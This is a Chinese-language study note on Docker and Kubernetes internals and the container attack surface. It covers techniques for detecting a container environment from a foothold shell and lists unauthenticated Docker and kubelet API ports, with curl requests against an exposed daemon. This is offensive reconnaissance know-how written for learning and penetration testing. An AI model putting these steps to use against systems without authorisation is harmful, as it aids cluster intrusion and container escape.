云安全
1.能力地图
云原生全景图
2.背景知识
docker、Kubernetes 仍处于活跃更新的状态,不同版本的特点可能与本文所述有出入。本文未一一考证边界版本,故而诸如某进程默认监听的端口号、某端口默认是否需要认证 等具体事实需要读者根据实际环境自行判断。
2.1 docker
2.1.1 docker 的表象

在安装了docker的系统中,主要与docker相关的文件都在上图中(docker版本不同会有 差异)。
他们之间的相互关系如下图所示

(图源kubelet之cri演变史kubelet之cri演变史 - 知乎 (zhihu.com))
可以看出,docker是CS架构的,docker daemon(dockerd)作为服务端提供API并监听 请求,docker作为客户端发出HTTP请求。
dockerd默认使用IPC socket通信,即有权限访问 /var/run/docker.sock文件的root用户或 docker组用户可以与之通信。dockerd启动时也可以指定为以TCP监听在指定IP和端口,约 定的端口是2375用于HTTP,2376用于HTTPS。
docker客户端连接时默认地址是 unix:///var/run/docker.sock(在Linux上)和 tcp://127.0.0.1:2376(在Windows上),但也可以指定为
1) tcp://ip:port
2) ssh://host:port(docker 18.09 开始支持,需要使用密钥认证)。
3) fd:// (systemd 引入的机制(https://stackoverflow.com/questions/43303507/what-does-fd-mean-exactly-in-dockerd-h-fd)),对 docker 客户端来说类似于 tcp。 docker客户端发出的请求可以用curl/wget模拟,可以参考文档进行
3) fd:// (systemd 引入的机制),对 docker 客户端来说类似于 tcp。 docker客户端发出的请求可以用curl/wget模拟,可以参考文档https://docs.docker.com/engine/api/进行curl http://192.168.0.14:2375/containers/json
curl --unix-socket /var/run/docker.sock http:/v1.24/containers/json
2.1.2 容器的本质
想要理解容器需要先了解Linux内核的三个特性:namespace、cgroups和capability。 Linux内核使用命名空间(namespace)为各类内核资源隔离出多个资源集合。同一个 资源集合称为一个命名空间,进程只能看到所属的命名空间内的资源。
2.1.2.1 namespace
有八类内核资源可以使用命名空间隔离,分别是:
命名空间 所隔离的资源 调用API时使用的flag
Cgroup Cgroup根目录 CLONE_NEWCGROUP
IPC 信号量、消息队列、共享 内存 CLONE_NEWIPC
Network 网络接口、网络栈、网络 相关的资源 CLONE_NEWNET
Mount 挂载点 CLONE_NEWNS(第一类namespace,当 时设计者没考虑到之后还会需要其他的命 名空间,所以用了这个意义不明朗的flag)
PID 进程ID。嵌套的,父进程 命名空间内的进程能够看 到子进程命名空间内的资 源。 所以在主机上是能够看到 容器中的进程的,只不过 看到的PID不同。 CLONE_NEWPID
Time 系统启动时间以及启动以 来经过的时间,Linux5.6 后支持。 CLONE_NEWTIME
User 用ID和组ID。嵌套的, 与PID类似。 CLONE_NEWUSER
UTS 主机名和域名 CLONE_NEWUTS
从上图可以看出,容器中pid为1的进程与主机上pid为22206的进程实际上是同一个进 程,说明PID namespace是嵌套的,父进程pid namespace内的进程能够看到子进程pid namespace内的资源。
此外主机上pid为1的进程和pid为22206的进程的各个namespace只有user和cgroup是相同 的,这是因为docker默认不隔离这两类命名空间。
合以上两图可以看出,实际上容器中所有的进程最终都运行在主机的内核上,只不 过不同容器中的进程所能够访问的资源属于不同的的命名空间。由此可以认识到,所谓容器,本质上是一组共享同命名空间内系统资源的进程。
Linux默认情况下每种资源只有一个命名空间,所有进程共享该命名空间。进程可以创 建和加入不同的命名空间。因此创建新的容器实际上是在创建新的命名空间,并将进程放 入其中,那么,使用如下命令我们就可以快速新建一个简易版的容器:
unshare --fork --pid --net --user --mount-proc bash
有些操作系统或者unshare版本不一定支持bash作为参数,这里以kali为例成功
2.1.2.2cgroup
有了namespace已经足够实现容器了,每个容器中的进程都会认为自己拥有完整的操作 系统,并能够操作所有的系统资源。但主机会希望限制容器中的进程所能够使用的资源的 上限,这时候就需要用到cgroups。cgroup是层层继承的,当新建容器后, /sys/fs/cgroup/*/docker/目录下就会新建以容器id命名的文件夹,其中包含各种文件以限制其 对各类资源的使用,但总资源不能超过docker目录本身代表的最大可用资源。
不过我复现不出
2.1.2.3capability
传统上Linux只有root用户和非root用户的区别。后来引入capability机制将权限细分, 共有38种,其中docker默认授予的有14种。创建容器时可以通过--cap-add和--cap-drop增删 capability。在官方文档有关于每种Cap作用的说明。
可以通过/proc/[pid]/status中的CapEff查看进程拥有的capability,使用capsh显示为易于 理解的形式。
2.2 Kubernetes
Pod:
Pod是kubernetes可以创建、管理、部署的最小的计算单元,是一个或多个共享存储和 网络的容器的组合。多个需要共享存储、网络的容器可以放在同一个Pod上运行,这样他 们在逻辑上就好像运行在同一台主机上。
具体而言,kubernetes会在每个Pod创建之初为其创建一个pause容器,pause负责获取 Pod的IP,维护Pod的network namespace,所有其他业务容器在创建时加入pause的network namespace。于是同Pod的所有容器共享一个网络栈,看到的网络设备、IP地址、Mac地 址、端口等所有网络相关的信息都是相同的,相互间也可以通过localhost互相访问。在 kubernetes v1.17之后,经过配置pid namespace也可以在Pod内容器间共享了。
Master Node:
主节点(Master Node)通常是一台物理机或虚拟机。每个主节点上都运行着几个关键 进程:
- kube-apiserver:kubernetes 控制面的前端,提供集群管理的 HTTP REST API 接口。
- etcd:键值数据库,保存 kubernetes 所有集群数据,包括各种资源的状态。
- kube-scheduler:调度器,根据特定算法和策略规划 Pod 要运行在哪个节点上。
- kube-controller-manager:管理控制器,保证集群中各资源处于期望状态。
- cloud-controller-manager:云控制器管理器,运行与基础云提供商交互的控制器。 (kubernetes1.6 版本后推出,上图中未画出)
- kube-proxy:负责 Kubernetes Service 的通信和负载均衡。
Worker Node:
工作节点(Worker Node)通常也是一台物理机或是虚拟机,每个工作节点上都运行着 Pod和几个关键进程:
- kubelet:定时从 master 上的 k8s API Server 获取 Pod 的期望状态,然后调用容器 运行时提供的接口达成这个状态。kubelet 和 k8s API Server 使用 HTTP/HTTPS 通 信。
- 容器运行环境(container runtime):负责接受 kubelet 的调用,直接操作容器,目 前最常见的是 /usr/bin/dockerd。
- kube-proxy:负责 Kubernetes Service 的通信和负载均衡。
通信说明:
-
管理面
a) kubelet 和 k8s API server 之间双向都有通信,采用 HTTP/HTTPS。可使用 HTTPS 证书认证、HTTP Token 认证或 HTTP Basic 认证。
b) Controller 和 k8s API Server,Scheduler 和 k8s API Server,Etcd 和 k8s API Server 之间的通信都默认采用 HTTPS 双向证书校验。
c) Developer 通过访问 k8s API Server 监听的端口管理集群,一般使用 kubectl 访问 API,使用 cluster-admin 角色的证书进行认证。 -
服务面
a) 集群的服务可以以 cluster ip、node port 或 load balance 的方式暴露,集群外的 Users 访问以 cluster ip 暴露的服务时,请求最终由 kube-proxy 转发给 Pod。
3 攻击面
k8s集群攻击面和路径

不同的容器技术涉及的经典攻击面

4 攻击路径与涉及的技术
4.1 应用层:从服务开放的端口到 Pod 命令执行
云化的web服务往往部署在容器中,所以即使实现了远程命令执行,也可能还是在隔 离的环境中,只能控制有限的资源。这时就需要考虑如何突破容器隔离,以进一步渗透服 务集群和内网。 4.1.1 利用云服务提供的容器内命令执行能力
与其一番努力实现RCE后才发现自己被限制在容器中,不如直奔提供容器内命令执行能力的云服务。这类云服务更容易测,也自然会因此经历更充分的内外部安全测试,但在 服务新上线时以及更新功能后仍然是首要目标。 提供容器内命令执行能力的云服务通常是开发、运维类服务,以及需要为每个用户提供独立执行环境、临时执行环境的服务
4.1.2 利用 web 应用漏洞进入容器
比起直接利用云服务提供的容器内命令执行能力,通过web应用漏洞进入容器会比较 费力,但这时的容器环境可能会因为受过的安全测试不那么充分而更脆弱。 利用web应用漏洞达到命令执行有许多方式,如已知CVE、凭据泄露/爆破、0day等,因不是本文重点,不做展开。
4.1.3 利用暴露的 docker daemon 或 k8s 管理面
如果dockerd的2375/2376端口、k8s API server的6443/8080端口、kubelet的10250/10255 端口暴露在公网且无认证,则可能能够直接进入到容器中执行命令,各端口的具体利用方式下文将详述。
4.1.4 判断当前执行环境是否位于 Docker/Kubernetes/CCE
获得一个shell后往往需要了解自己所在的执行环境(是完整的虚拟机、独立的容器、 kubernetes/CCE集群中的容器,还是其他),然后才好确定后续的渗透方向(是横向移 动、容器逃逸、控制集群,还是其他)。接下来从文件、网络、进程等方面列举一些判断 当前执行环境的方法。
4.1.4.1Docker
4.1.4.1.1/.dockerenv 文件
默认情况下所有Docker容器中都会存在路径为 /.dockerenv 的空文件。 /.dockerenv曾被LXC用来向容器中传递环境变量(https://github.com/moby/moby/issues/18355#issuecomment-220484748),在LXC不再被使用后,该文件被保 留了下来,以空文件形式存在。/.dockerenv 也是metasploit-framework判断(https://github.com/rapid7/metasploit-framework/blob/master/modules/post/linux/gather/checkcontainer.rb#L29)进程是否处于容 器环境的两种方法之一。另一种是下文将提到的control group。从业界来看,这两种方法是 最常用的。 另外,曾经有一个类似的 /.dockerinit 文件也可以被用来判断(https://github.com/moby/libnetwork/blob/9fb7ba8fa01f0ddce99713799e760223c842fb4b/drivers/bridge/setup_bridgenetfiltering.go#L159)当前进程是否运行在容 器中,这个文件非常早就存在了,但随着LXC的退场在Docker >=1.11 中被彻底删除了(https://github.com/moby/moby/pull/19490)。 /.dockerenv虽然从大约(https://github.com/minio/minio/pull/1330#issue-66950502)Docker 0.6.6 开始就存在了,但没有人知道还会存在多久。 需要注意的是,虽然概率不高,但 /.dockerenv 也可能被特意或无意地创建或删除, 因此严格来说,“存在/.dockerenv文件”只是“执行环境位于容器中”的既不充分也不必 要条件。
4.1.4.1.2进程所属的 cgroup

Linux系统使用control group限制容器内进程对资源的使用,如果环境中进程所属的 cgroup都继承自名为docker(也可能是lxc或kuberpods)的cgroup,那么可以认为当前就处 在容器中。
cat /proc/1/cgroup 或者 cat /proc/self/cgroup
非docker是这样
4.1.4.1.3pid 为 1 的进程
普通Linux系统中pid为1 的进程通常是systemd或init(少数情况下也可能是launchd等其 他实现https://en.wikipedia.org/wiki/Init#Other_implementations);
容器中pid为1的进程则可能是sh或任何其它自定义的命令,但不可能是systemd 之类。
ps -p1 或者 ls –l /proc/1/exe
非docker举例

可以看到是systemd,而docker一般来说不可能是systemd
4.1.4.1.4进程数量
普通Linux系统中的进程数量一般较多;容器中的进程数量一般较少。
ps -ef|wc –l 或者 ls /proc |grep ‘[0-9]’|wc -l

进程数量不多,而且基本都是一种
非docker

一般是有时候连一面都装不下
4.1.4.1.5可执行文件和依赖包
为了让docker镜像体积较小,一般会去除不必要的二进制程序。如果发现当前执行环 境里面很多工具都没有,就有可能是在容器中。 举个例子,sudo 这样让非root用户以root权限执行命令的工具在容器中就没有太大意 义,因为如果容器中的一个进程需要root权限,那么一开始就用root运行了,而没有必要在 容器中再使用sudo。
which sudo

或者有时候就根本没有sudo

4.1.4.1.6/proc/$PID/sched
如果一个进程运行在容器中,/proc/$PID/sched 会显示该进程在主机上的进程号。在 docker上,最晚到2016年左右这还是有效https://stackoverflow.com/a/37016302的,但现在(2020年)也显示为1了。不过这在 kubernetes中还是有效的。
cat /proc/1/sched试了下,有些docker还是没修

这里显示进程是629
在宿主机上一看

应该可以确定是同一进程
但是k8s并没有看到真实的pid(pod)
4.1.4.1.7/proc/$PID/attr/current
AppArmor和SELinux会用到此文件。显示unconfined说明是AppArmor在使用,进程很 可能位于主机上;显示docker相关(或container_t、lxc、rkt等)或是参数错误(说明既没用 AppArmor也没用SELinux)则可能是在容器中。
cat /proc/1/attr/currentdocker中

在k8s的pod中

看到containerd就肯定是k8s之类的了
在ubuntu中(k8s宿主机)

在centos中(docker宿主机)

4.1.4.1.8/proc/$PID/mount
容器中根目录的挂载点与主机上的不同。
grep –w / /proc/1/mounts宿主机

docker

4.1.4.1.9其他
记录一些其他曾经有用但现已失效的办法,从中还是能够有所收获。
/proc/$PID/ns/pid
在过去,容器中的 /proc/$PID/ns/pid 和 /proc/1/ns/pid 是链接到不同的文件的。现在他 们都指向相同的文件了。


但可以看到,主机上所有的/proc/*/ns/pid 文件共有五种,分别对应主机和其上运行着的 四个容器。我们可以据此判断主机上的一个进程是否是跑在容器中,以及具体是跑在哪 个容器。

- inode number
在过去,文件 /. 的 inode number 在主机上一般会是 1、2 等较小的数,而在容器中会是 较大的数。现在都是较小的数了。
4.1.4.2Kubernetes/CCE

4.1.4.2.1环境变量
K8s支持两种服务发现的机制:环境变量和DNS。如果使用环境变量,则每个新建的 Pod的环境变量中都会被注入已经发布的服务的地址和端口,形如 {SVCNAME}_SERVICE_HOST、{SVCNAME}_SERVICE_PORT。
每个k8s集群可能有多个服务,但至少会有一个服务,也就是 KUBERNETES_SERVICE,所以“存在相应的环境变量”可以认为是“当前处于K8s集 群”的充要条件。
以下是k8s宿主机
以下是k8s的pod中

CCE是自定义的K8s,除了拥有K8s的环境变量外,还会有一些独特的环境变量key,详情私聊笔者
4.1.4.2.2开放端口
在一个典型的CCE集群中,从容器中探测网络环境,开放5443,5444,8445,9443的通常 是master,开放22,10250,10255的通常是node。其中master节点通常仅仅是网络可达,不是 当前租户所能直接控制的。
在一个典型的kubernetes集群中,从容器中探测网络环境,开放 22,2379,2380,6443,8080,10250,10251,10252,10256中的全部或部分的是master,开放 22,10250,10256的是node。
kubernetes端口矩阵:
Port Process Description
2379/2380 etcd
10250 kubelet HTTPS API which allows full node access 10255 kubelet Unauthenticated read-only port:pods,running pods,node state
10256 kube-proxy Health check server for Kube Proxy /healthz
443/6443/8443/8080 k8s API server Kubernetes API port
……
CCE端口矩阵:
node master comment kubelet => 0.0.0.0:5443 0.0.0.0:5444 k8s API server stroage_driver => nodeip:8445 csms-storagemgr
canal-agent => nodeip:9443 canal-api nodeip:10250
nodeip:10255 <= kube-api kubelet
0.0.0.0:30000~32767 用于作为容器映射到节点上 的端 口,可通过node_eip:区 间内随机端 口向公网暴露 workload。
0.0.0.0:22,3389 0.0.0.0:22,3389 远程登陆
0.0.0.0:4789 0.0.0.0:4789 vxlan
4.1.4.2.3挂载的文件系统
CCE集群的容器中通常都会挂载名为dev/mapper/vgpass-kubernetes的文件系统。
4.1.4.2.4进程
kubernetes或CCE集群中正常隔离的容器内能看到的进程很少,没有特别的。 但如果能够看到节点上的进程,则CCE会有一些独特的地方,比如:
- CCE 的节点上都运行有名为 baseagent 的关键守护进程。
- CCE 的 pause 容器使用的是自定义的镜像,名称类似 cce-pause:2.0,而 kubernetes 中是 类似 k8s.gcr.io/pause:3.1。
